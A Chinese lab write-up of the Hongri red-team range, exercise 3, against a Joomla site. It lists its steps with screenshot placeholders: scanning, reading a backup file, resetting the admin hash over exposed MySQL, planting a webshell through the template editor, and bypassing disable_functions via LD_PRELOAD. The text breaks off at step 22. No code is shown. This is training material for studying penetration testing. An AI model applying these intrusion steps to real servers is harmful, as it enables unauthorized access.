【红日靶场】红队实战三



1、常规扫描一下,目标主机开放的端口

2、访问80端口,首页如下



3、御剑扫描一下网站目录



4、nikto扫描web站点,探测到后台



5、Xray爬虫模式扫描漏洞,没有发现什么可利用漏洞



6、github找到Joomla框架的扫描工具 https://github.com/OWASP/joomscan



7、访问备份文件,得到内容如下以及相关路径



8、因为对外开放了3306端口,使用数据库远程管理工具

9、因为这个加盐是框架代码层面加的,这里找到cms的官方说明文档

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn



10、替换掉不知道密码的密文,注意后台网站记得关闭掉再改

11、后台登录administrator/admin ,进入后台如下



12、在Extensions -> Templates -> Templates 存在getshell



13、Templates点进去后界面如下





14、New File 创建文件



15、Getshell



16、写入webshell 访问 /templates/beez3/haha.php

17、查看是否成功写入,可以







18、蚁剑连接webshell,ok

19、进入终端发现没有办法执行命令 显示 ret=127 应该是服务端禁用了部分命令执行的函数



20、利用蚁剑扩展插件绕过disable_functions禁用



21、选择模式LD_PRELOAD

22、配置

